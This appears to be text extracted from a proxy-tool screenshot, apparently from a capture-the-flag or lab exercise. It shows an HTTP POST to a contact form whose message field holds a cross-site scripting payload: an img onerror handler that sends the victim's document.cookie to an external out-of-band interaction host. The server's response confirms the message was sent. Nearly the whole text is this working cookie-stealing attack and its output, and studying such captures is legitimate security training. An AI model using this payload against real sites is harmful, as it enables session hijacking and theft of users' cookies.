 Request
Pretty Raw Hex
\n
1 POST /contact HTTP/1.1
2 Host: 34.89.210.219:30332
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 155
9 Origin: http://34.89.210.219:30332
10 Connection: close
11 Referer: http://34.89.210.219:30332/contact.html
12 Upgrade-Insecure-Requests: 1
13
14 message=
http://127.0.0.1/error.html?err=<img+src=x+onerror="document.location='http://xhtfiwjf
rxvxawnsmojcux2nwwez03yx3.oast.fun/?c='%2Bdocument.cookie">
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cross-Origin-Opener-Policy: same-origin
3 Cross-Origin-Resource-Policy: same-origin
4 Origin-Agent-Cluster: ?1
5 Referrer-Policy: no-referrer
6 Strict-Transport-Security: max-age=15552000; includeSubDomains
7 X-Content-Type-Options: nosniff
8 X-DNS-Prefetch-Control: off
9 X-Frame-Options: SAMEORIGIN
10 X-Permitted-Cross-Domain-Policies: none
11 X-XSS-Protection: 0
12 Content-Type: text/html; charset=utf-8
13 Content-Length: 28
14 ETag: W/"1c-BlOLJlFUEBjUPsmSeOrETbynLYw"
15 Date: Sun, 07 Apr 2024 15:12:51 GMT
16 Connection: close
17
18 Successfully sent the email.